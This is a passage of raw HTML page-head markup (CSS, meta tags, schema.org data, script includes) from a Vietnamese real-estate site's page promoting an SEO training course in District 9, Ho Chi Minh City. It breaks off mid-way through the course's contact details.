(min-width:48em){.large-3{position:relative;width:25%}.large-9{position:relative;width:75%}.large-12{position:relative;width:100%}}div,ul,ol,li,h1,h2,h3,h4,form,p{margin:0;padding:0;direction:ltr}a{color:#627f9a;text-decoration:none;line-height:inherit}a img{border:none}p{font-family:inherit;font-weight:400;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}h1,h2,h3,h4{font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:700;font-style:normal;color:#555;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.2125em}h1{font-size:1em}h2{font-size:.875em}h3{font-size:.9375em}h4{font-size:.8125em}i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}ul,ol{font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}ul,ol{margin-left:0}ul li ul{margin-left:1.25em;margin-bottom:0;font-size:1em}@media only screen and (min-width:48em){h1,h2,h3,h4{line-height:1.4}h1{font-size:1.625em}h2{font-size:1.5em}h3{font-size:1.25em}h4{font-size:1.125em}}button,input[type="submit"]{border:0;text-transform:uppercase;border-radius:0;font-family:inherit;font-weight:400;line-height:1;margin:0 0 1.25em;position:relative;text-decoration:none;text-align:center;display:inline-block;padding-top:.75em;padding-right:1.5em;padding-bottom:.8125em;padding-left:1.5em;font-size:1em;background-color:#627f9a;border-color:#627f9a;color:#fff}button,input[type="submit"]{padding-top:.8125em;padding-bottom:.75em}@media only screen and (min-width:48em){button,input[type="submit"]{display:inline-block}}form{margin:0 0 1em}label{font-size:.875em;color:#4d4d4d;display:block;font-weight:500;margin-bottom:.1875em}input[type="text"]{background-color:#fff;font-family:inherit;border-radius:0;border:1px solid #ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);color:rgba(0,0,0,.75);display:block;font-size:.875em;margin:0 0 1em 0;padding:.5em;height:2.3125em;width:100%;-moz-box-sizing:border-box;box-sizing:border-box}.show-for-small{display:inherit!important}.hide-for-small{display:none!important}@media only screen and (min-width:48em){.show-for-small{display:none!important}.hide-for-small{display:inherit!important}}body{color:#333;font-family:Helvetica,Arial,sans-serif}i.icontag,i.iconemail{color:#83C000;padding-right:10px}.locxanh2{background-color:rgba(195,195,195,.18);line-height:26px;padding:20px;margin-bottom:10px;border:solid 1px #E4E4E4}i.phone{font-style:normal;color:#FF5722;font-size:26px;font-weight:700;padding:10px 0;text-align:center;display:block;margin-bottom:10px;border:2px solid rgb(202,202,202);border-radius:10px;text-shadow:1px 1px 0 #fff,-1px 1px 0 #fff,1px -1px 0 #fff,-1px -1px 0 #fff,0 1px 0 #fff,0 -1px 0 #fff,-1px 0 0 #fff,1px 0 0 #fff,2px 2px 0 #fff,-2px 2px 0 #fff,2px -2px 0 #fff,-2px -2px 0 #fff,0 2px 0 #fff,0 -2px 0 #fff,-2px 0 0 #fff,2px 0 0 #fff,1px 2px 0 #fff,-1px 2px 0 #fff,1px -2px 0 #fff,-1px -2px 0 #fff,2px 1px 0 #fff,-2px 1px 0 #fff,2px -1px 0 #fff,-2px -1px 0 #fff}.tx-div{display:block;height:1px;background-color:#000;opacity:.1;margin:15px 0 15px}.tx-div.small{width:100%}.locxanh h3:before{font-family:"icomoon"!important;content:"\e005"!important;padding-right:10px}.locxanh h3{font-size:14px;text-transform:uppercase;font-weight:700;color:#fff;background:#83C000;margin-bottom:10px;padding:10px 15px 10px;margin:0 0 10px;font-family:customFont,helvetica,arial,sans-serif!important}.gach{border-bottom:1px dashed #ccc;margin-bottom:0;font-size:14px;padding:3px 0}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:78em;*zoom:1}@font-face{font-display:swap;font-family:'icomoon';src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot);src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot?#iefix) format("embedded-opentype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.woff) format("woff"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.ttf) format("truetype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.svg#icomoon) format("svg");font-weight:400;font-style:normal}.icon-phone,.icon-angle-up,.icon-menu{font-family:"icomoon"!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased!important}.icon-phone:before{content:"\e600"!important}.icon-angle-up:before{content:"\f106"!important}.icon-menu:before{content:"\e00b"!important}.icon-phone,.icon-angle-up,.icon-menu{font-family:"icomoon"!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased!important}.icontag:before{font-family:"icomoon"!important;font-style:normal;content:"\e004"!important}.phone:before{font-family:"icomoon"!important;font-style:normal;font-size:24px;padding-right:10px;color:rgb(202,202,202);content:"\e600"!important}.iconemail:before{font-family:"icomoon"!important;font-style:normal;content:"\e008"!important}.entry-meta{font-size:80%;background:#fafafa;border-top:1px solid #edefed;border-bottom:1px solid #edefed;padding-left:10px;margin-top:20px}.loctrang{background:#fff;padding:16px;border-radius:7px}.locden{background-color:#EDEFED;padding:15px}ul.header-nav a.nav-top-link{color:#545454;opacity:.9;padding:8px}.flatsome_recent_posts .post_comments{display:none}#masthead .mobile-menu{display:none!important}.hide-for-small{display:inherit!important}.columns{float:left;min-height:1px;padding:0 15px;position:relative}.row:after{content:" ";display:table}</style><link rel="preload" href="https://centralland.com.vn/wp-content/cache/min/1/124edbdbd5f814529cfb420b5ed352cd.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all" data-minify="1" />
	<meta name="description" content="Với xu thế mọi người đang &quot;đổ xô&quot; làm Seo. Trung tâm đào tạo Seo quận 9 sẽ là nơi giúp bạn có những kiến thức Seo vững chắc để theo kịp xu hướng hiện nay." />
	<link rel="canonical" href="https://centralland.com.vn/dao-tao-seo-quan-9/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Đào tạo Seo quận 9 uy tín chuyên nghiệp tại TPHCM" />
	<meta property="og:description" content="Với xu thế mọi người đang &quot;đổ xô&quot; làm Seo. Trung tâm đào tạo Seo quận 9 sẽ là nơi giúp bạn có những kiến thức Seo vững chắc để theo kịp xu hướng hiện nay." />
	<meta property="og:url" content="https://centralland.com.vn/dao-tao-seo-quan-9/" />
	<meta property="og:site_name" content="Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand" />
	<meta property="article:published_time" content="2020-07-15T14:56:37+00:00" />
	<meta property="article:modified_time" content="2021-04-14T10:54:53+00:00" />
	<meta property="og:image" content="https://centralland.com.vn/wp-content/uploads/2020/07/107816535_350440032609827_8314252521707447228_n.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="6 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://centralland.com.vn/dao-tao-seo-quan-9/","url":"https://centralland.com.vn/dao-tao-seo-quan-9/","name":"Đào tạo Seo quận 9 uy tín chuyên nghiệp tại TPHCM","isPartOf":{"@id":"https://centralland.com.vn/#website"},"primaryImageOfPage":{"@id":"https://centralland.com.vn/dao-tao-seo-quan-9/#primaryimage"},"image":{"@id":"https://centralland.com.vn/dao-tao-seo-quan-9/#primaryimage"},"thumbnailUrl":"https://centralland.com.vn/wp-content/uploads/2020/07/107816535_350440032609827_8314252521707447228_n.jpg","datePublished":"2020-07-15T14:56:37+00:00","dateModified":"2021-04-14T10:54:53+00:00","author":{"@id":"https://centralland.com.vn/#/schema/person/b95c125ebcf6e7f5c49bfd30a7a286f2"},"description":"Với xu thế mọi người đang \"đổ xô\" làm Seo. Trung tâm đào tạo Seo quận 9 sẽ là nơi giúp bạn có những kiến thức Seo vững chắc để theo kịp xu hướng hiện nay.","breadcrumb":{"@id":"https://centralland.com.vn/dao-tao-seo-quan-9/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://centralland.com.vn/dao-tao-seo-quan-9/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://centralland.com.vn/dao-tao-seo-quan-9/#primaryimage","url":"https://centralland.com.vn/wp-content/uploads/2020/07/107816535_350440032609827_8314252521707447228_n.jpg","contentUrl":"https://centralland.com.vn/wp-content/uploads/2020/07/107816535_350440032609827_8314252521707447228_n.jpg","width":450,"height":300},{"@type":"BreadcrumbList","@id":"https://centralland.com.vn/dao-tao-seo-quan-9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://centralland.com.vn/"},{"@type":"ListItem","position":2,"name":"Tin tức BDS được tổng hợp thường xuyên hàng giờ","item":"https://centralland.com.vn/tin-tuc-bds-nong-hoi/"},{"@type":"ListItem","position":3,"name":"Đào tạo Seo quận 9 uy tín chuyên nghiệp tại TPHCM"}]},{"@type":"WebSite","@id":"https://centralland.com.vn/#website","url":"https://centralland.com.vn/","name":"Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand","description":"Mua được căn hộ sinh lợi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://centralland.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://centralland.com.vn/#/schema/person/b95c125ebcf6e7f5c49bfd30a7a286f2","name":"admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//www.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//3lichat.us' />
<link rel='dns-prefetch' href='//images.dmca.com' />
<link rel='dns-prefetch' href='//www.googleadservices.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//3lichat.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand &raquo;" href="https://centralland.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand &raquo;" href="https://centralland.com.vn/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>




<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://centralland.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centralland.com.vn/wp-json/wp/v2/posts/136555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centralland.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://centralland.com.vn/?p=136555' />
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"\u0110\u00e0o t\u1ea1o Seo qu\u1eadn 9 uy t\u00edn chuy\u00ean nghi\u1ec7p t\u1ea1i TPHCM","image":{"@type":"ImageObject","url":"https:\/\/centralland.com.vn\/wp-content\/uploads\/2020\/07\/107816535_350440032609827_8314252521707447228_n.jpg","width":450,"height":300},"description":"Kh\u00f3a h\u1ecdc \u0110\u00e0o t\u1ea1o SEO t\u1ea1i Centralland ki\u1ebfn th\u1ee9c t\u1eeb c\u01a1 b\u1ea3n \u0111\u1ebfn n\u00e2ng cao ch\u00fa tr\u1ecdng v\u00e0o SEO t\u1ed5ng th\u1ec3 \u0111\u1ea3m b\u1ea3o Seo website b\u1ec1n v\u1eefng. B\u1ea1n s\u1ebd \u0111\u01b0\u1ee3c truy\u1ec1n t\u1ea3i c\u00e1c ki\u1ebfn th\u1ee9c v\u1ec1 Seo t\u1eeb gi\u1ea3ng vi\u00ean d\u00e0y d\u1eb7n kinh nghi\u1ec7m c\u1ee7a trung t\u00e2m \u0111\u00e0o t\u1ea1o seo qu\u1eadn 9. B\u1ea1n s\u1ebd h\u1ecdc \u0111\u01b0\u1ee3c t\u1ea5t c\u1ea3 k\u1ef9 n\u0103ng \u0111\u01b0a website l\u00ean TOP c\u00f4ng c\u1ee5 t\u00ecm ki\u1ebfm m\u1ed9t c\u00e1ch l\u00e2u d\u00e0i v\u00e0 hi\u1ec7u qu\u1ea3 nh\u1ea5t. T\u1eeb \u0111\u00f3 c\u1ea3i thi\u1ec7n c\u00f4ng vi\u1ec7c kinh doanh, gi\u1ea3m r\u1ea5t nhi\u1ec1u chi ph\u00ed cho marketing v\u00e0 chi ph\u00ed qu\u1ea3ng c\u00e1o.\r\n\r\n\r\n\r\nPh\u01b0\u01a1ng ph\u00e1p d\u1ea1y h\u1ecdc t\u1ea1i trung t\u00e2m l\u00e0 c\u1ea7m tay ch\u1ec9 vi\u1ec7c. H\u1ecdc vi\u00ean h\u1ecdc t\u1ea1i \u0111\u00e2y s\u1ebd \u0111\u01b0\u1ee3c h\u1ecdc ki\u1ebfn th\u1ee9c \u0111i \u0111\u00f4i v\u1edbi l\u00e0m d\u1ef1 \u00e1n th\u1ef1c t\u1ebf. Nhi\u1ec1u h\u1ecdc vi\u00ean khi ho\u00e0n th\u00e0nh kh\u00f3a h\u1ecdc \u0111\u00e3 Seo th\u00e0nh c\u00f4ng nhi\u1ec1u t\u1eeb kh\u00f3a. Kh\u00f3a h\u1ecdc \u0111\u00e0o t\u1ea1o SEO t\u1ea1i Centralland s\u1ebd t\u1eadp trung v\u00e0o SEO t\u1ed5ng th\u1ec3 website. Sau kh\u00f3a h\u1ecdc n\u00e0y h\u1ecdc vi\u00ean s\u1ebd \u0111i \u0111\u00fang h\u01b0\u1edbng v\u00e0 s\u1eeda sai cho nhi\u1ec1u b\u1ea1n \u0111ang g\u1eb7p t\u00ecnh tr\u1ea1ng SEO m\u00e3i m\u00e0 t\u1eeb kh\u00f3a kh\u00f4ng l\u00ean m\u1eb7c d\u00f9 t\u1ed1n r\u1ea5t nhi\u1ec1u th\u1eddi gian, c\u00f4ng s\u1ee9c v\u00e0 chi ph\u00ed.\r\n\r\nAi l\u00e0 ng\u01b0\u1eddi n\u00ean h\u1ecdc kh\u00f3a \u0111\u00e0o t\u1ea1o Seo qu\u1eadn 9 ?\r\nC\u00e1c b\u1ea1n sinh vi\u00ean mu\u1ed1n t\u00ecm ki\u1ebfm c\u00f4ng vi\u1ec7c SEO Website t\u1ea1i nhi\u1ec1u doanh nghi\u1ec7p ho\u1eb7c mu\u1ed1n kh\u1edfi nghi\u1ec7p kinh doanh tr\u00ean Internet.\r\n\r\nC\u00e1c ch\u1ee7 doanh nghi\u1ec7p c\u1ea7n \u0111\u01b0a website l\u00ean TOP nh\u1eb1m ti\u1ebft ki\u1ec7m chi ph\u00ed qu\u1ea3ng c\u00e1o.\r\n\r\nC\u00e1c Marketer mu\u1ed1n c\u1ea3i thi\u1ec7n th\u1ee9 h\u1ea1ng v\u1ecb tr\u00ed tr\u00ean website \u0111\u1ec3 t\u0103ng l\u01b0\u1ee3t ti\u1ebfp c\u1eadn kh\u00e1ch h\u00e0ng ti\u1ec1m n\u0103ng. \u0110\u1ea9y m\u1ea1nh gi\u00e1 tr\u1ecb th\u01b0\u01a1ng hi\u1ec7u c\u00f4ng ty.\r\n\r\nTr\u01b0\u1edfng ph\u00f2ng Marketing mu\u1ed1n ti\u1ebfp c\u1eadn kh\u00e1ch h\u00e0ng b\u1eb1ng k\u1ebf ho\u1ea1ch SEO Website l\u00e2u d\u00e0i.\r\n\u0110\u1ea7u t\u01b0 v\u00e0o h\u1ecdc Seo s\u1ebd \u0111em \u0111\u1ebfn cho b\u1ea1n nhi\u1ec1u b\u1ea5t ng\u1edd.\r\n&#x1f449; Hi\u1ec7n t\u1ea1i, SEO \u0111ang l\u00e0 m\u1ed9t trong 10 c\u00f4ng vi\u1ec7c c\u00f3 nhu c\u1ea7u nh\u00e2n s\u1ef1 cao nh\u1ea5t th\u1ebf gi\u1edbi. \u0110\u00e2y l\u00e0 nh\u1eefng th\u1ed1ng k\u00ea v\u1ec1 nhu c\u1ea7u nh\u00e2n s\u1ef1 v\u00e0 m\u1ee9c thu nh\u1eadp c\u1ee7a m\u1ed9t ng\u01b0\u1eddi l\u00e0m SEO c\u00f3 chuy\u00ean m\u00f4n.\r\n\r\n&#x1f449; B\u00ean c\u1ea1nh \u0111\u00f3, th\u1ef1c t\u1ebf t\u1ea1i th\u1ecb tr\u01b0\u1eddng Vi\u1ec7t Nam, c\u00f4ng vi\u1ec7c li\u00ean quan \u0111\u1ebfn SEO \u0111\u01b0\u1ee3c xem nh\u01b0 l\u00e0 m\u1ed9t trong nh\u1eefng th\u1ee9 \u201chi\u1ebfm c\u00f3 \u2013 kh\u00f3 t\u00ecm\u201d v\u00e0 c\u00e1c nh\u00e0 tuy\u1ec3n d\u1ee5ng lu\u00f4n mu\u1ed1n t\u00ecm \u0111\u01b0\u1ee3c ng\u01b0\u1eddi \u201cl\u00e0m \u0111\u01b0\u1ee3c vi\u1ec7c\u201d. N\u1ebfu x\u00e1c \u0111\u1ecbnh SEO l\u00e0 m\u1ed9t c\u00f4ng vi\u1ec7c l\u00e2u d\u00e0i \u0111\u1ec3 theo \u0111u\u1ed5i. Ho\u1eb7c h\u1ecdc SEO \u0111\u1ec3 t\u1ef1 kinh doanh th\u00ec gi\u00e1 tr\u1ecb m\u00e0 n\u00f3 \u0111em l\u1ea1i s\u1ebd khi\u1ebfn cho doanh nghi\u1ec7p c\u1ee7a b\u1ea1n c\u00f3 l\u1ee3i th\u1ebf c\u1ea1nh tranh tuy\u1ec7t \u0111\u1ed1i c\u1ea3 v\u1ec1 k\u1ef9 thu\u1eadt tri\u1ec3n khai, chi ph\u00ed, doanh thu v\u00e0 l\u1ee3i nhu\u1eadn.\r\nT\u1ea1i sao b\u1ea1n n\u00ean h\u1ecdc seo t\u1ea1i Trung t\u00e2m \u0111\u00e0o t\u1ea1o Seo qu\u1eadn 9\u00a0?\r\n&#x1f530; L\u1ee3i \u00edch SEO \u0111\u1ed1i v\u1edbi doanh nghi\u1ec7p:\r\nT\u0103ng uy t\u00edn doanh nghi\u1ec7p\r\n\r\nT\u0103ng nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u\r\n\r\nHi\u1ec3u r\u00f5 h\u01a1n v\u1ec1 kh\u00e1ch h\u00e0ng\r\n\r\nTi\u1ebft ki\u1ec7m chi ph\u00ed Marketing Online d\u00e0i h\u1ea1n\r\n\r\nN\u1eafm b\u1eaft xu h\u01b0\u1edbng, ti\u1ebfp c\u1eadn nhanh v\u1edbi c\u00f4ng ngh\u1ec7 m\u1edbi.\r\n&#x1f530;\u00a0L\u1ee3i \u00edch SEO \u0111\u1ed1i v\u1edbi c\u00e1 nh\u00e2n:\r\nN\u00e2ng cao kh\u1ea3 n\u0103ng t\u01b0 duy, kh\u00e1m ph\u00e1.\r\n\r\nKh\u00f4ng s\u1ee3 th\u1ea5t nghi\u1ec7p v\u00ec nhu c\u1ea7u tuy\u1ec3n d\u1ee5ng nh\u00e2n s\u1ef1 SEO r\u1ea5t cao.\r\n\r\nC\u00f3 m\u1ee9c thu nh\u1eadp cao.\r\n\r\nD\u1ec5 th\u0103ng ti\u1ebfn, d\u1ec5 tr\u1edf th\u00e0nh Digital Marketing Manager.\r\n\r\n\r\nH\u00c3Y TH\u1eec V\u00c0 C\u1ea2M NH\u1eacN S\u1ef0 KH\u00c1C BI\u1ec6T\u00a0\r\nT\u00ean doanh nghi\u1ec7p:\u00a0\u0110\u00e0o t\u1ea1o seo q7 - Centralland\r\nWebsite:\u00a0https:\/\/centralland.com.vn\/dao-tao-seo\/\r\n\u0110\u1ecba ch\u1ec9:\u00a0 S\u1ed1 36, 